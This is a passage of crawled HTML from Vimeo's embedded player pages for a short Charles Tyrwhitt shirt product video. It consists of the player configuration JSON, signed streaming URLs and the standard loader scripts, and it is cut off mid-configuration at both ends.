2-b960-196636462ff0%2Fpsid%3De88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0%2F%2A~hmac=d01a4912399df4a8663dd38c7dbeec219fd3e1c8562189d4d89fa78ddde5e240/183c7b61-2d23-43c2-b960-196636462ff0/psid=e88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840845-0x8a88e7f492b86d441743665635fb0a276153bf86/183c7b61-2d23-43c2-b960-196636462ff0/psid=e88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840845-0x8a88e7f492b86d441743665635fb0a276153bf86/183c7b61-2d23-43c2-b960-196636462ff0/psid=e88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["b64e9ec8-1120-4aa9-a589-9fa13cce6077","c63f5705-0472-4f2a-b852-8f6431bc0ae4","d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","e699dbe1-d1cc-4b99-a0de-c254fa0df29a","11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html","cookie_domain":".vimeo.com","signature":"f3b907a1bf072fc7c02cb16debf168b6","timestamp":1768837245,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/f27b7f33-442b-4930-9d95-22c9b0a36628.0.jpeg?ClientID=sulu\u0026Expires=1768840196\u0026Signature=1151c759c4a8f4af713d0ad95faaa567fadd4f6d","height":2880,"width":1900,"frame_height":240,"frame_width":190,"columns":10,"frames":120},"currency":"USD","session":"14b90f7f085111d8eb9e4c55a6c56ed4fe59b1951768837245","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.144.106.82"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"4117631965.1768837245","ai_widget_signature":"293ae6271281408f1b2388f677cee3f91847aaaf12cd07b2e44c80acc71b71fc_1768840845","config_refresh_url":"https://player.vimeo.com/video/460879927/config/request?atid=4117631965.1768837245\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fnon-iron-royal-oxford-shirt---white%2FFON0219WHT.html\u0026session=14b90f7f085111d8eb9e4c55a6c56ed4fe59b1951768837245\u0026signature=f3b907a1bf072fc7c02cb16debf168b6\u0026time=1768837245\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":460879927,"title":"FON0219WHT_VIDEO_1.mp4","width":1440,"height":1810,"duration":14,"url":"https://vimeo.com/460879927","share_url":"https://vimeo.com/460879927","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/460879927?h=833f738fea\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d","owner":{"id":80527634,"name":"Charles Tyrwhitt","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user80527634","account_type":"enterprise"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":603216778,"file_id":2038989130,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMTRiOTBmN2YwODUxMTFkOGViOWU0YzU1YTZjNTZlZDRmZTU5YjE5NTE3Njg4MzcyNDUiLCJleHAiOjE3Njg4NDA4NDUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.wn-hIsspIdfvuzS5mAI_r13ylSbw3CmgWL_nSsiEmfI"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":1,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"373737","color_one":"000000","color_two":"373737","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":1,"force_color_one":0,"force_color_two":1,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":0,"like":0,"logo":0,"playbar":0,"portrait":0,"pip":0,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":0,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":0,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/460879927?h=833f738fea","thumbnailUrl":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?f=webp","name":"FON0219WHT_VIDEO_1.mp4","description":"This is \"FON0219WHT_VIDEO_1.mp4\" by \"Charles Tyrwhitt\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT14S","uploadDate":"2020-09-23T04:30:47-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/460879927?autopause=1&color=373737&controls=true&loop=true&
body_size: 6250
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/460879927">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>FON0219WHT_VIDEO_1.mp4 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1810 / 1440 * 100vw);
            max-width: calc(1440 / 1810 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80\u0026q=85",  1440 ,  1810 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3Dd6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9%2F%2A~hmac=62daef63ea73bc36f0558faa61a990ff7cbf0aee6c00c068aa86cf1a373c6589/183c7b61-2d23-43c2-b960-196636462ff0/psid=d6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3Dd6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9%2F%2A~hmac=62daef63ea73bc36f0558faa61a990ff7cbf0aee6c00c068aa86cf1a373c6589/183c7b61-2d23-43c2-b960-196636462ff0/psid=d6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840845-0xa9ddb5d6548df63a06605b70febbd7ef5bb94d9b/183c7b61-2d23-43c2-b960-196636462ff0/psid=d6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840845-0xa9ddb5d6548df63a06605b70febbd7ef5bb94d9b/183c7b61-2d23-43c2-b960-196636462ff0/psid=d6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"},{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"},{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"},{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"},{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"},{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"}],"streams_avc":[{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"},{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"},{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"},{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"},{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"},{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3Dd6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9%2F%2A~hmac=62daef63ea73bc36f0558faa61a990ff7cbf0aee6c00c068aa86cf1a373c6589/183c7b61-2d23-43c2-b960-196636462ff0/psid=d6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3Dd6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9%2F%2A~hmac=62daef63ea73bc36f0558faa61a990ff7cbf0aee6c00c068aa86cf1a373c6589/183c7b61-2d23-43c2-b960-196636462ff0/psid=d6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840845-0xa9ddb5d6548df63a06605b70febbd7ef5bb94d9b/183c7b61-2d23-43c2-b960-196636462ff0/psid=d6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840845-0xa9ddb5d6548df63a06605b70febbd7ef5bb94d9b/183c7b61-2d23-43c2-b960-196636462ff0/psid=d6acd725d57dcdb232c1dbb8bb72f1ffe59bd53ccc9852a9fef35eca70fe7dd9/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","b64e9ec8-1120-4aa9-a589-9fa13cce6077","c63f5705-0472-4f2a-b852-8f6431bc0ae4","d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","e699dbe1-d1cc-4b99-a0de-c254fa0df29a"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html","cookie_domain":".vimeo.com","signature":"f3b907a1bf072fc7c02cb16debf168b6","timestamp":1768837245,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/f27b7f33-442b-4930-9d95-22c9b0a36628.0.jpeg?ClientID=sulu\u0026Expires=1768840196\u0026Signature=1151c759c4a8f4af713d0ad95faaa567fadd4f6d","height":2880,"width":1900,"frame_height":240,"frame_width":190,"columns":10,"frames":120},"currency":"USD","session":"12f53f765d2b9952d86d86ecf9a1590853f3c6691768837245","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.144.106.82"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"3219892224.1768837245","ai_widget_signature":"293ae6271281408f1b2388f677cee3f91847aaaf12cd07b2e44c80acc71b71fc_1768840845","config_refresh_url":"https://player.vimeo.com/video/460879927/config/request?atid=3219892224.1768837245\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fnon-iron-royal-oxford-shirt---white%2FFON0219WHT.html\u0026session=12f53f765d2b9952d86d86ecf9a1590853f3c6691768837245\u0026signature=f3b907a1bf072fc7c02cb16debf168b6\u0026time=1768837245\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":460879927,"title":"FON0219WHT_VIDEO_1.mp4","width":1440,"height":1810,"duration":14,"url":"https://vimeo.com/460879927","share_url":"https://vimeo.com/460879927","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/460879927?h=833f738fea\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d","owner":{"id":80527634,"name":"Charles Tyrwhitt","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user80527634","account_type":"enterprise"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":603216778,"file_id":2038989130,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMTJmNTNmNzY1ZDJiOTk1MmQ4NmQ4NmVjZjlhMTU5MDg1M2YzYzY2OTE3Njg4MzcyNDUiLCJleHAiOjE3Njg4NDA4NDUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ._MkCYnn-e6yVywN236cZIxKM-bhN-32wg3QEWDv35so"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":1,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"373737","color_one":"000000","color_two":"373737","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":1,"force_color_one":0,"force_color_two":1,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":0,"like":0,"logo":0,"playbar":0,"portrait":0,"pip":0,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":0,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":0,